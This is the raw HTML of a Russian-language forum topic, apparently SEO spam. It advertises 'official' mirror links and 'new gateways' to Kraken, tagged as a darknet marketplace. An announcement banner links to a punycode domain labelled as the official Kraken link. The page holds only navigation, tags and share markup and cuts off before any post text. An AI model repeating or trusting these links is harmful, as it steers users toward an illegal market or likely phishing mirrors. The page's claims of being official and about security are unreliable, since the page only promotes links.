					Активность<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_4' data-role="navBarItem" data-navApp="core" data-navExt="AllActivity">
			
			
				<a href="https://armadns.com/index.php?/discover/"  data-navItem-id="4" >
					Активность<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
	

	
		
		
		<li  id='elNavSecondary_8' data-role="navBarItem" data-navApp="core" data-navExt="Search">
			
			
				<a href="https://armadns.com/index.php?/search/"  data-navItem-id="8" >
					Поиск<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

					<li class='ipsHide' id='elNavigationMore_2' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_2' id='elNavigationMore_2_dropdown'>Больше <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_2_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

				<li class='ipsHide' id='elNavigationMore' data-role='navMore'>
					<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore' id='elNavigationMore_dropdown'>Больше</a>
					<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
						<li class='ipsHide' id='elNavigationMore_more' data-role='navMore'>
							<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_more' id='elNavigationMore_more_dropdown'>Больше <i class='fa fa-caret-down'></i></a>
							<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_more_dropdown_menu' data-role='moreDropdown'></ul>
						</li>
					</ul>
				</li>
			</ul>
			

	<div id="elSearchWrapper">
		<div id='elSearch' data-controller="core.front.core.quickSearch">
			<form accept-charset='utf-8' action='//armadns.com/index.php?/search/&amp;do=quicksearch' method='post'>
                <input type='search' id='elSearchField' placeholder='Поиск...' name='q' autocomplete='off' aria-label='Поиск'>
                <details class='cSearchFilter'>
                    <summary class='cSearchFilter__text'></summary>
                    <ul class='cSearchFilter__menu'>
                        
                        <li><label><input type="radio" name="type" value="all" ><span class='cSearchFilter__menuText'>Везде</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:4}' checked><span class='cSearchFilter__menuText'>Этот форум</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:20}' checked><span class='cSearchFilter__menuText'>Эта тема</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="core_statuses_status"><span class='cSearchFilter__menuText'>Обновления статусов</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class='cSearchFilter__menuText'>Темы</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="core_members"><span class='cSearchFilter__menuText'>Пользователи</span></label></li>
                        
                    </ul>
                </details>
				<button class='cSearchSubmit' type="submit" aria-label='Поиск'><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>

			
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			
			
				
				
			
				
					<li id='elMobileBreadcrumb'>
						<a href='https://armadns.com/index.php?/forum/4-%D1%82%D0%B2%D0%BE%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA-%D0%BA-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-vpn/'>
							<span>Твой переходник к Кракен VPN</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
	
	
	<li >
		<a data-action="defaultStream" href='https://armadns.com/index.php?/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://armadns.com/index.php?/search/'><i class='fa fa-search'></i></a>
		</li>
	
</ul>
		</div>
		<main id='ipsLayout_body' class='ipsLayout_container'>
			<div id='ipsLayout_contentArea'>
				<div id='ipsLayout_contentWrapper'>
					
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://armadns.com/index.php?/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Активность</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Главная" href='https://armadns.com/'>
				<span>Главная <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://armadns.com/index.php?/forum/3-kraken-vpn/'>
						<span>Kraken VPN <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://armadns.com/index.php?/forum/4-%D1%82%D0%B2%D0%BE%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA-%D0%BA-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-vpn/'>
						<span>Твой переходник к Кракен VPN <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник
				
			</li>
		
	</ul>
</nav>
					
					<div id='ipsLayout_mainArea'>
						
						
						
						

	


	<div class='cAnnouncementsContent'>
		
		<div class='cAnnouncementContentTop ipsAnnouncement ipsMessage_error ipsType_center'>
            
            <a href='https://captcha.xn--krb2-6q5a.cc/' target="_blank" rel='noopener'>КРАКЕН ОФИЦИАЛЬНАЯ ССЫЛКА</a>
            
		</div>
		
	</div>



						



<div class='ipsPageHeader ipsResponsive_pull ipsBox ipsPadding sm:ipsPadding:half ipsMargin_bottom'>
		
	
	<div class='ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4'>
		<div class='ipsFlex-flex:11'>
			<h1 class='ipsType_pageTitle ipsContained_container'>
				

				
				
					<span class='ipsType_break ipsContained'>
						<span>Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник</span>
					</span>
				
			</h1>
			
			
				


	
		<ul class='ipsTags ipsList_inline ' >
			
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B2%D0%BE%D0%B9%D1%82%D0%B8%20%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B2%D1%85%D0%BE%D0%B4" class='ipsTag' title="Найти другой контент с тегом 'кракен войти кракен вход'" rel="tag" data-tag-label="кракен войти кракен вход"><span>кракен войти кракен вход</span></a>
	
</li>
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B2%D1%85%D0%BE%D0%B4%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B9%D1%82" class='ipsTag' title="Найти другой контент с тегом 'кракен вход на сайт'" rel="tag" data-tag-label="кракен вход на сайт"><span>кракен вход на сайт</span></a>
	
</li>
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B2%D1%85%D0%BE%D0%B4%20%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" class='ipsTag' title="Найти другой контент с тегом 'кракен вход ссылка'" rel="tag" data-tag-label="кракен вход ссылка"><span>кракен вход ссылка</span></a>
	
</li>
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B4%D0%B0%D1%80%D0%BA%D0%BD%D0%B5%D1%82" class='ipsTag' title="Найти другой контент с тегом 'кракен даркнет'" rel="tag" data-tag-label="кракен даркнет"><span>кракен даркнет</span></a>
	
</li>
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B4%D0%B0%D1%80%D0%BA%D0%BD%D0%B5%D1%82%20%D0%B2%D1%85%D0%BE%D0%B4" class='ipsTag' title="Найти другой контент с тегом 'кракен даркнет вход'" rel="tag" data-tag-label="кракен даркнет вход"><span>кракен даркнет вход</span></a>
	
</li>
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B4%D0%B0%D1%80%D0%BA%D0%BD%D0%B5%D1%82%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82" class='ipsTag' title="Найти другой контент с тегом 'кракен даркнет маркет'" rel="tag" data-tag-label="кракен даркнет маркет"><span>кракен даркнет маркет</span></a>
	
</li>
				
					

<li >
	
	<a href="https://armadns.com/index.php?/search/&amp;tags=%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD%20%D0%B4%D0%B0%D1%80%D0%BA%D0%BD%D0%B5%D1%82%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%BF%D0%BB%D0%B5%D0%B9%D1%81" class='ipsTag' title="Найти другой контент с тегом 'кракен даркнет маркетплейс'" rel="tag" data-tag-label="кракен даркнет маркетплейс"><span>кракен даркнет маркетплейс</span></a>
	
</li>
				
			
			
		</ul>
		
	

			
		</div>
		
	</div>
	<hr class='ipsHr'>
	<div class='ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3'>
		<div class='ipsFlex-flex:11'>
			<div class='ipsPhotoPanel ipsPhotoPanel_mini ipsPhotoPanel_notPhone ipsClearfix'>
				


	<a href="https://armadns.com/index.php?/profile/1-kraken/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Перейти в профиль Kraken">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c46e%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EK%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Kraken' loading="lazy">
	</a>

				<div>
					<p class='ipsType_reset ipsType_blendLinks'>
						<span class='ipsType_normal'>
						
							<strong>Автор 


<a href='https://armadns.com/index.php?/profile/1-kraken/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard&amp;referrer=https%253A%252F%252Farmadns.com%252Findex.php%253F%252Ftopic%252F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%252F' title="Перейти в профиль Kraken" class="ipsType_break">Kraken</a></strong><br />
							<span class='ipsType_light'><time datetime='2026-01-16T07:43:40Z' title='01/16/2026 07:43  AM' data-short='Янв 16, 2026'>16 Января, 2026 в 07:43  AM</time> в <a href="https://armadns.com/index.php?/forum/4-%D1%82%D0%B2%D0%BE%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA-%D0%BA-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-vpn/">Твой переходник к Кракен VPN</a></span>
						
						</span>
					</p>
				</div>
			</div>
		</div>
		
			<div class='ipsFlex-flex:01 ipsResponsive_hidePhone'>
				<div class='ipsShareLinks'>
					
						


    <a href='#elShareItem_1346336040_menu' id='elShareItem_1346336040' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_link ipsButton_link--light'>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Поделиться
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1346336040_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Поделиться в Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA%2F&amp;title=%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BD%D0%B0+Kraken%3A+%D0%9A%D0%A0%D0%90%D0%9A%D0%95%D0%9D+%D0%A1%D0%A1%D0%AB%D0%9B%D0%9A%D0%90%21%21%21%21+2026+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Поделиться в Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA%2F&amp;title=%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BD%D0%B0+Kraken%3A+%D0%9A%D0%A0%D0%90%D0%9A%D0%95%D0%9D+%D0%A1%D0%A1%D0%AB%D0%9B%D0%9A%D0%90%21%21%21%21+2026+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Поделиться в LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://armadns.com/index.php?/topic/20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA/&amp;media=" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Поделиться в Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Поделиться в X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник' data-webShareText='Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник' data-webShareUrl='https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/'>Поделиться</button>
        
    </div>

					
					
                    

					



					

<div data-followApp='forums' data-followArea='topic' data-followID='20' data-controller='core.front.core.followButton'>
	

	<a href='https://armadns.com/index.php?/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Авторизация'>
		<span>Подписчики</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
				</div>
			</div>
					
	</div>
	
	
</div>








<div class='ipsClearfix'>
	<ul class="ipsToolList ipsToolList_horizontal ipsClearfix ipsSpacer_both ipsResponsive_hidePhone">
		
		
		
	</ul>
</div>

<div id='comments' data-controller='core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/' data-lastPage data-feedID='topic-20' class='cTopic ipsClear ipsSpacer_top'>
	
			
	

	

<div data-controller='core.front.core.recommendedComments' data-url='https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/&amp;recommended=comments' class='ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<h2 class='ipsType_sectionHead ipsType_large ipsType_bold ipsMargin_bottom'>Рекомендуемые сообщения</h2>
		
	</div>
</div>
	
	<div id="elPostFeed" data-role='commentFeed' data-controller='core.front.core.moderation' >
		<form action="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/&amp;csrfKey=dbbc994d3b8b1ef43a75a5495030a666&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
			
			
				

					

					
					



<a id='findComment-14'></a>
<a id='comment-14'></a>
<article data-memberGroup="4"  id='elComment_14' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone ipsComment_highlighted   '>
	

	
		<div class='ipsResponsive_showPhone ipsComment_badges'>
			<ul class='ipsList_reset ipsFlex ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
				
					<li><strong class='ipsBadge ipsBadge_large ipsBadge_highlightedGroup'>Administrators</strong></li>
				
				
				
				
			</ul>
		</div>
	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://armadns.com/index.php?/profile/1-kraken/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Перейти в профиль Kraken">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c46e%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EK%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Kraken' loading="lazy">
	</a>

				
				<span class="cAuthorPane_badge cAuthorPane_badge--moderator" data-ipsTooltip title="Kraken модератор"></span>
				
				
					<a href="https://armadns.com/index.php?/profile/1-kraken/badges/" rel="nofollow">
						
<img src='https://armadns.com/uploads/monthly_2026_01/3_Apprentice.svg' loading="lazy" alt="Apprentice" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Звание: Apprentice (3/14)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://armadns.com/index.php?/profile/1-kraken/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard&amp;referrer=https%253A%252F%252Farmadns.com%252Findex.php%253F%252Ftopic%252F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%252F' title="Перейти в профиль Kraken" class="ipsType_break">Kraken</a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/#findComment-14' rel="nofollow" class='ipsType_blendLinks'>Опубликовано <time datetime='2026-01-16T07:43:40Z' title='01/16/2026 07:43  AM' data-short='Янв 16, 2026'>16 Января, 2026 в 07:43  AM</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


